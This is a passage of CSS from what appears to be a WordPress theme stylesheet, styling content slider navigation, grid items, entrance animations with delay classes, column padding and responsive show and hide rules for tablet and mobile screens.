.twc_content_slider.slider-classic .twc-buttons .twc-prev, .twc_content_slider.slider-classic .twc-buttons .twc-next { height: 60px; width: 60px; margin-top: -50px; opacity: .4; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_content_slider.slider-classic .twc-buttons .twc-prev:hover, .twc_content_slider.slider-classic .twc-buttons .twc-next:hover { opacity: .8; }
.twc_content_slider.slider-classic .twc-buttons .twc-prev { left: 0px; padding: 12px 18px 12px 14px; }
.twc_content_slider.slider-classic .twc-buttons .twc-next { right: 0px; padding: 12px 12px 12px 20px; }
.twc_content_slider.slider-classic .owl-dots .owl-dot span { width: 24px; height: 5px; margin: 5px 6px; border-radius: 0; }
.twc_content_slider.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.slider-minimal .twc-buttons .twc-next { height: 46px; width: 46px; margin-top: -46px; }
.twc_content_slider.slider-minimal .twc-buttons .twc-prev { left: 10px; padding: 2px 6px 4px 6px; }
.twc_content_slider.slider-minimal .twc-buttons .twc-next { right: 10px; padding: 2px 4px 4px 8px; }
.twc_content_slider.slider-minimal .twc-controls .twc-pagination { bottom: 15px; }
.twc_content_slider.slider-minimal .twc-controls .twc-pagination .twc-page { border-radius: 50%; width: 10px; height: 10px; }
.twc_content_slider.slider-minimal .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 6px; border-radius: 30px; }
.twc_content_slider.slider-nav-top { padding-top: 45px; }
.twc_content_slider.slider-nav-top .twc-controls { position: absolute; top: 0; left: 0; width: 100%; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons { position: relative; max-width: 1200px; display: block; margin: 0 auto; text-align: right; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-prev, .twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-next { left: auto; margin: 0; height: 30px; width: 30px; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-prev { right: 60px; padding: 2px 2px 2px 2px; }
.twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-next { right: 30px; padding: 2px 0px 2px 4px; }
.twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons { text-align: right; }
.twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons .twc-prev { right: 70px; padding: 7px; }
.twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons .twc-next { padding: 7px 5px 7px 9px; }
.twc_content_slider .twc_cs_wrapper[data-pagination="true"] .twc-buttons { margin-top: -20px; }

@media only screen and (min-width: 1260px) { .twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-prev { right: 45px; }
  .twc_content_slider.slider-nav-top .twc-controls .twc-buttons .twc-next { right: 15px; }
  .twc_content_slider.slider-nav-top.slider-classic .twc-controls .twc-buttons .twc-prev { right: 55px; } }
@media only screen and (max-width: 1340px) { .twc_content_slider:not(.slider-nav-top) .twc_cs_wrapper { margin: 0 60px; } }
.twc_content_slider.slider-dark.slider-classic .twc-buttons .twc-prev, .twc_content_slider.slider-dark.slider-classic .twc-buttons .twc-next { background-color: #000; fill: #fff; }
.twc_content_slider.slider-dark.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.slider-dark.slider-minimal .twc-buttons .twc-next { fill: #9ca8ae; }
.twc_content_slider.slider-dark .twc-page { background-color: rgba(0, 0, 0, 0.2); }
.twc_content_slider.slider-dark .twc-page.twc-active, .twc_content_slider.slider-dark .twc-page:hover { background-color: rgba(0, 0, 0, 0.6); }
.twc_content_slider.slider-dark .owl-dots .owl-dot span { background-color: rgba(0, 0, 0, 0.2); }
.twc_content_slider.slider-dark .owl-dots .owl-dot.active span, .twc_content_slider.slider-dark .owl-dots .owl-dot:hover span { background-color: rgba(0, 0, 0, 0.6); }
.twc_content_slider.slider-light.slider-classic .twc-buttons .twc-prev, .twc_content_slider.slider-light.slider-classic .twc-buttons .twc-next { background-color: #fff; fill: #262628; }
.twc_content_slider.slider-light.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.slider-light.slider-minimal .twc-buttons .twc-next { fill: #fff; }
.twc_content_slider.slider-light .twc-page { background-color: rgba(255, 255, 255, 0.2); }
.twc_content_slider.slider-light .twc-page.twc-active, .twc_content_slider.slider-light .twc-page:hover { background-color: rgba(255, 255, 255, 0.6); }
.twc_content_slider.slider-light .owl-dots .owl-dot span { background-color: rgba(255, 255, 255, 0.2); }
.twc_content_slider.slider-light .owl-dots .owl-dot.active span, .twc_content_slider.slider-light .owl-dots .owl-dot:hover span { background-color: rgba(255, 255, 255, 0.6); }

.twc_content_slider.nav-hide .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-classic .twc-buttons .twc-prev { -moz-transform: translate(-100%, 0); -o-transform: translate(-100%, 0); -ms-transform: translate(-100%, 0); -webkit-transform: translate(-100%, 0); transform: translate(-100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-classic .twc-buttons .twc-next { -moz-transform: translate(100%, 0); -o-transform: translate(100%, 0); -ms-transform: translate(100%, 0); -webkit-transform: translate(100%, 0); transform: translate(100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide .twc-pagination, .twc_content_slider.nav-hide .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide:hover .twc-buttons .twc-prev, .twc_content_slider.nav-hide:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_content_slider.nav-hide:hover .twc-buttons .twc-prev:hover, .twc_content_slider.nav-hide:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_content_slider.nav-hide:hover .twc-pagination, .twc_content_slider.nav-hide:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

.twc_content_slider.nav-hide.slider-nav-top .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-nav-top .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-nav-top .twc-pagination, .twc_content_slider.nav-hide.slider-nav-top .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-prev, .twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-prev:hover, .twc_content_slider.nav-hide.slider-nav-top:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_content_slider.nav-hide.slider-nav-top:hover .twc-pagination, .twc_content_slider.nav-hide.slider-nav-top:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

/*
Grid Element
*/
.vc_grid-item .vc_gitem-post-data-source-post_title h2, .vc_grid-item .vc_gitem-post-data-source-post_title h3, .vc_grid-item .vc_gitem-post-data-source-post_title h4, .vc_grid-item .vc_gitem-post-data-source-post_title h5, .vc_grid-item .vc_gitem-post-data-source-post_title h6, .vc_grid-item .vc_gitem-post-data-source-post_title div, .vc_grid-item .vc_gitem-post-data-source-post_title p, .vc_grid-item .vc_gitem-post-data-source-post_title a { text-transform: uppercase; }
.vc_grid-item .read-more { margin-top: 30px !important; }
.vc_grid-item .read-more .excerpt-read-more { border: none !important; }

/* Various fixes */
.wpb_single_image, .vc_single_image-wrapper { font-size: 0; }

.mejs-overlay, .mejs-mediaelement, .mejs-container { outline: none !important; }

/*---------------------------------------------------------------*/
/* Revolution Slider styles
/*---------------------------------------------------------------*/
.tiltbuttonred, .tiltbuttonwhite-large { -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out; }

/*---------------------------------------------------------------*/
/* Revolution Slider styles
/*---------------------------------------------------------------*/
.tilt .esg-entry-cover a, .tilt .eg-tilted-blog-wrapper .esg-content a { -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

.tilt .eg-tilted-blog-wrapper .esg-content:last-child a, .tilt .eg-tilted-blog-single-wrapper .esg-content:last-child a { letter-spacing: .1em; }

.tilt .eg-tilted-blog-single-wrapper .esg-content a { -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

/*---------------------------------------------------------------*/
/* Animations & Delays
/*---------------------------------------------------------------*/
.wpb_bottom-to-top.wpb_start_animation { -webkit-animation: wpb_btt 1s 1 ease; -moz-animation: wpb_btt 1s 1 ease; -o-animation: wpb_btt 1s 1 ease; animation: wpb_btt 1s 1 ease; }

.wpb_appear.wpb_start_animation { -webkit-animation: wpb_appear 0.7s 1 ease; -moz-animation: wpb_appear 0.7s 1 ease; -o-animation: wpb_appear 0.7s 1 ease; animation: wpb_appear 0.7s 1 ease; }

.wpb_top-to-bottom.wpb_start_animation { -webkit-animation: wpb_ttb 1s 1 ease; -moz-animation: wpb_ttb 1s 1 ease; -o-animation: wpb_ttb 1s 1 ease; animation: wpb_ttb 1s 1 ease; }

.wpb_left-to-right.wpb_start_animation { -webkit-animation: wpb_ltr 1s 1 ease; -moz-animation: wpb_ltr 1s 1 ease; -o-animation: wpb_ltr 1s 1 ease; animation: wpb_ltr 1s 1 ease; }

.wpb_right-to-left.wpb_start_animation { -webkit-animation: wpb_rtl 1s 1 ease; -moz-animation: wpb_rtlr 1s 1 ease; -o-animation: wpb_rtl 1s 1 ease; animation: wpb_rtl 1s 1 ease; }

.delay-100.wpb_start_animation { -webkit-animation-delay: 100ms; -moz-animation-delay: 100ms; -o-animation-delay: 100ms; animation-delay: 100ms; -webkit-transition-delay: 100ms; -moz-transition-delay: 100ms; -o-transition-delay: 100ms; transition-delay: 100ms; }

.delay-200.wpb_start_animation { -webkit-animation-delay: 200ms; -moz-animation-delay: 200ms; -o-animation-delay: 200ms; animation-delay: 200ms; -webkit-transition-delay: 200ms; -moz-transition-delay: 200ms; -o-transition-delay: 200ms; transition-delay: 200ms; }

.delay-300.wpb_start_animation { -webkit-animation-delay: 300ms; -moz-animation-delay: 300ms; -o-animation-delay: 300ms; animation-delay: 300ms; -webkit-transition-delay: 300ms; -moz-transition-delay: 300ms; -o-transition-delay: 300ms; transition-delay: 300ms; }

.delay-400.wpb_start_animation { -webkit-animation-delay: 400ms; -moz-animation-delay: 400ms; -o-animation-delay: 400ms; animation-delay: 400ms; -webkit-transition-delay: 400ms; -moz-transition-delay: 400ms; -o-transition-delay: 400ms; transition-delay: 400ms; }

.delay-500.wpb_start_animation { -webkit-animation-delay: 500ms; -moz-animation-delay: 500ms; -o-animation-delay: 500ms; animation-delay: 500ms; -webkit-transition-delay: 500ms; -moz-transition-delay: 500ms; -o-transition-delay: 500ms; transition-delay: 500ms; }

.delay-600.wpb_start_animation { -webkit-animation-delay: 600ms; -moz-animation-delay: 600ms; -o-animation-delay: 600ms; animation-delay: 600ms; -webkit-transition-delay: 600ms; -moz-transition-delay: 600ms; -o-transition-delay: 600ms; transition-delay: 600ms; }

.delay-700.wpb_start_animation { -webkit-animation-delay: 700ms; -moz-animation-delay: 700ms; -o-animation-delay: 700ms; animation-delay: 700ms; -webkit-transition-delay: 700ms; -moz-transition-delay: 700ms; -o-transition-delay: 700ms; transition-delay: 700ms; }

.delay-800.wpb_start_animation { -webkit-animation-delay: 800ms; -moz-animation-delay: 800ms; -o-animation-delay: 800ms; animation-delay: 800ms; -webkit-transition-delay: 800ms; -moz-transition-delay: 800ms; -o-transition-delay: 800ms; transition-delay: 800ms; }

.delay-900.wpb_start_animation { -webkit-animation-delay: 900ms; -moz-animation-delay: 900ms; -o-animation-delay: 900ms; animation-delay: 900ms; -webkit-transition-delay: 900ms; -moz-transition-delay: 900ms; -o-transition-delay: 900ms; transition-delay: 900ms; }

.delay-1000.wpb_start_animation { -webkit-animation-delay: 1000ms; -moz-animation-delay: 1000ms; -o-animation-delay: 1000ms; animation-delay: 1000ms; -webkit-transition-delay: 1000ms; -moz-transition-delay: 1000ms; -o-transition-delay: 1000ms; transition-delay: 1000ms; }

.delay-1100.wpb_start_animation { -webkit-animation-delay: 1100ms; -moz-animation-delay: 1100ms; -o-animation-delay: 1100ms; animation-delay: 1100ms; -webkit-transition-delay: 1100ms; -moz-transition-delay: 1100ms; -o-transition-delay: 1100ms; transition-delay: 1100ms; }

.delay-1200.wpb_start_animation { -webkit-animation-delay: 1200ms; -moz-animation-delay: 1200ms; -o-animation-delay: 1200ms; animation-delay: 1200ms; -webkit-transition-delay: 1200ms; -moz-transition-delay: 1200ms; -o-transition-delay: 1200ms; transition-delay: 1200ms; }

.delay-1300.wpb_start_animation { -webkit-animation-delay: 1300ms; -moz-animation-delay: 1300ms; -o-animation-delay: 1300ms; animation-delay: 1300ms; -webkit-transition-delay: 1300ms; -moz-transition-delay: 1300ms; -o-transition-delay: 1300ms; transition-delay: 1300ms; }

.delay-1400.wpb_start_animation { -webkit-animation-delay: 1400ms; -moz-animation-delay: 1400ms; -o-animation-delay: 1400ms; animation-delay: 1400ms; -webkit-transition-delay: 1400ms; -moz-transition-delay: 1400ms; -o-transition-delay: 1400ms; transition-delay: 1400ms; }

.delay-1500.wpb_start_animation { -webkit-animation-delay: 1500ms; -moz-animation-delay: 1500ms; -o-animation-delay: 1500ms; animation-delay: 1500ms; -webkit-transition-delay: 1500ms; -moz-transition-delay: 1500ms; -o-transition-delay: 1500ms; transition-delay: 1500ms; }

.delay-1600.wpb_start_animation { -webkit-animation-delay: 1600ms; -moz-animation-delay: 1600ms; -o-animation-delay: 1600ms; animation-delay: 1600ms; -webkit-transition-delay: 1600ms; -moz-transition-delay: 1600ms; -o-transition-delay: 1600ms; transition-delay: 1600ms; }

.delay-1700.wpb_start_animation { -webkit-animation-delay: 1700ms; -moz-animation-delay: 1700ms; -o-animation-delay: 1700ms; animation-delay: 1700ms; -webkit-transition-delay: 1700ms; -moz-transition-delay: 1700ms; -o-transition-delay: 1700ms; transition-delay: 1700ms; }

.delay-1800.wpb_start_animation { -webkit-animation-delay: 1800ms; -moz-animation-delay: 1800ms; -o-animation-delay: 1800ms; animation-delay: 1800ms; -webkit-transition-delay: 1800ms; -moz-transition-delay: 1800ms; -o-transition-delay: 1800ms; transition-delay: 1800ms; }

.delay-1900.wpb_start_animation { -webkit-animation-delay: 1900ms; -moz-animation-delay: 1900ms; -o-animation-delay: 1900ms; animation-delay: 1900ms; -webkit-transition-delay: 1900ms; -moz-transition-delay: 1900ms; -o-transition-delay: 1900ms; transition-delay: 1900ms; }

.delay-2000.wpb_start_animation { -webkit-animation-delay: 2000ms; -moz-animation-delay: 2000ms; -o-animation-delay: 2000ms; animation-delay: 2000ms; -webkit-transition-delay: 2000ms; -moz-transition-delay: 2000ms; -o-transition-delay: 2000ms; transition-delay: 2000ms; }

@media only screen and (max-width: 1024px) { body.anim_disable_tablet_landscape .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
@media only screen and (max-width: 979px) { body.anim_disable_tablet_portrait .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
@media only screen and (max-width: 767px) { body.anim_disable_mobile_landscape .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
@media only screen and (max-width: 479px) { body.anim_disable_mobile_portrait .wpb_animate_when_almost_visible { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; transform: translate3d(0, 0, 0) scale3d(1, 1, 1) rotate3d(0, 0, 0, 0deg) !important; -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; -ms-animation: none !important; animation: none !important; } }
/*---------------------------------------------------------------*/
/* Columns fix
/*---------------------------------------------------------------*/
.vc_column_container .vc_column-inner, .vc_col-xs-1 .vc_column-inner, .vc_col-sm-1 .vc_column-inner, .vc_col-md-1 .vc_column-inner, .vc_col-lg-1 .vc_column-inner, .vc_col-xs-2 .vc_column-inner, .vc_col-sm-2 .vc_column-inner, .vc_col-md-2 .vc_column-inner, .vc_col-lg-2 .vc_column-inner, .vc_col-xs-3 .vc_column-inner, .vc_col-sm-3 .vc_column-inner, .vc_col-md-3 .vc_column-inner, .vc_col-lg-3 .vc_column-inner, .vc_col-xs-4 .vc_column-inner, .vc_col-sm-4 .vc_column-inner, .vc_col-md-4 .vc_column-inner, .vc_col-lg-4 .vc_column-inner, .vc_col-xs-5 .vc_column-inner, .vc_col-sm-5 .vc_column-inner, .vc_col-md-5 .vc_column-inner, .vc_col-lg-5 .vc_column-inner, .vc_col-xs-6 .vc_column-inner, .vc_col-sm-6 .vc_column-inner, .vc_col-md-6 .vc_column-inner, .vc_col-lg-6 .vc_column-inner, .vc_col-xs-7 .vc_column-inner, .vc_col-sm-7 .vc_column-inner, .vc_col-md-7 .vc_column-inner, .vc_col-lg-7 .vc_column-inner, .vc_col-xs-8 .vc_column-inner, .vc_col-sm-8 .vc_column-inner, .vc_col-md-8 .vc_column-inner, .vc_col-lg-8 .vc_column-inner, .vc_col-xs-9 .vc_column-inner, .vc_col-sm-9 .vc_column-inner, .vc_col-md-9 .vc_column-inner, .vc_col-lg-9 .vc_column-inner, .vc_col-xs-10 .vc_column-inner, .vc_col-sm-10 .vc_column-inner, .vc_col-md-10 .vc_column-inner, .vc_col-lg-10 .vc_column-inner, .vc_col-xs-11 .vc_column-inner, .vc_col-sm-11 .vc_column-inner, .vc_col-md-11 .vc_column-inner, .vc_col-lg-11 .vc_column-inner, .vc_col-xs-12 .vc_column-inner, .vc_col-sm-12 .vc_column-inner, .vc_col-md-12 .vc_column-inner, .vc_col-lg-12 .vc_column-inner { padding-left: 15px; padding-right: 15px; }

/*---------------------------------------------------------------*/
/* Responsive
/*---------------------------------------------------------------*/
@media only screen and (min-width: 1024px) and (max-width: 1150px) { /* Content */
  .row-inner { padding-left: 15px !important; padding-right: 15px !important; }
  .row-inner .row-inner, .row-inner.row-inner-full { padding-left: 0 !important; padding-right: 0 !important; } }
/* Show & Hide on mobile devices option */
@media only screen and (min-width: 1025px) { .hide_on_normal_screen { display: none; background-image: none !important; }
  .hide_on_normal_screen > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (min-width: 980px) and (max-width: 1024px) { .hide_tablet_landscape { display: none; background-image: none !important; }
  .hide_tablet_landscape > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (min-width: 768px) and (max-width: 979px) { .hide_tablet_portrait { display: none; background-image: none !important; }
  .hide_tablet_portrait > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (min-width: 480px) and (max-width: 767px) { .hide_mobile_landscape { display: none; background-image: none !important; }
  .hide_mobile_landscape > .row-overlay > .bg-image { background-image: none !important; } }
@media only screen and (max-width: 479px) { .hide_mobile_portrait { display: none; background-image: none !important; }
  .hide_mobile_portrait > .row-overlay > .bg-image { background-image: none !important; } }
/*
* -------------------------------------------------------------------------------------------
* ALL DEVICES INCLUDING TABLET LANDSCAPE
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 1024px) { /* Define content container paddings */
  .row-inner { padding-left: 15px !important; padding-right: 15px !important; }
  /* Visual Composer elements */
  .vc_responsive .wpb_tour_next_prev_nav { padding-left: 7px; } }
/*
* -------------------------------------------------------------------------------------------
* ALL DEVICES STARTING TABLET PORTRAIT
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 979px) { /* Column margins */
  .vc_responsive .wpb_row .vc_col-sm-1, .vc_responsive .wpb_row .vc_col-sm-2, .vc_responsive .wpb_row .vc_col-sm-3, .vc_responsive .wpb_row .vc_col-sm-4, .vc_responsive .wpb_row .vc_col-sm-5, .vc_responsive .wpb_row .vc_col-sm-6, .vc_responsive .wpb_row .vc_col-sm-7, .vc_responsive .wpb_row .vc_col-sm-8, .vc_responsive .wpb_row .vc_col-sm-9, .vc_responsive .wpb_row .vc_col-sm-10, .vc_responsive .wpb_row .vc_col-sm-11 { border: none !important; }
  #main .vc_responsive .wpb_row #main .vc_col-sm-1:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-2:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-3:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-4:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-5:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-6:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-7:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-8:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-9:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-10:last-child, #main .vc_responsive .wpb_row #main .vc_col-sm-11:last-child { margin-bottom: 0px !important; }
  /* Full width option */
  .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-1, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-2, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-3, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-4, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-5, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-6, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-7, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-8, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-9, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-10, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-11 { width: 100%; }
  .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-1 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-2 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-3 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-4 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-5 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-6 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-7 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-8 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-9 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-10 .column-slope, .vc_responsive .wpb_row.ipad_full_width .vc_col-sm-11 .column-slope { display: none; }
  /* Visual Composer elements */
  /* Center image alignments */
  .vc_align_left.wpb_single_image, .vc_align_right.wpb_single_image { text-align: center; }
  /* Service box */
  .vc_responsive .service-box.sb_center { padding-left: 30px; padding-right: 30px; padding-bottom: 10px; }
  /* List item */
  .custom-list-item { margin-bottom: 5px !important; }
  /* Heading */
  .heading_wrapper .heading_subtitle { line-height: 1.2; }
  /* Pricing box */
  .pricing-box .plan-price-big, .pricing-box.box-style-3 .plan-price-big { font-size: 60px; }
  /* Promo box */
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container { display: block; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first, .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second { display: block; text-align: center; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first { display: block; width: 100%; text-align: center; margin-bottom: 30px; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first i, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first i { margin: 0 auto; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading, .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { text-align: center; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third { margin-top: 30px; display: inline-block; text-align: center; }
  .twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:first-child, .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:first-child { margin: 0; }
  .twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { margin-top: 15px; } }
/*
* -------------------------------------------------------------------------------------------
* TABLET PORTRAIT ONLY
* -------------------------------------------------------------------------------------------
*/
@media only screen and (min-width: 768px) and (max-width: 979px) { /* Even Column Layouts */
  /* 4 becomes 2 */
  .vc_responsive .wpb_row .vc_col-sm-3 { width: 50%; }
  .vc_responsive .wpb_row .vc_col-sm-9 { width: 100%; }
  /* 3 becomes 1 */
  .vc_responsive .wpb_row .vc_col-sm-4, .vc_responsive .wpb_row .vc_col-sm-8 { width: 100%; }
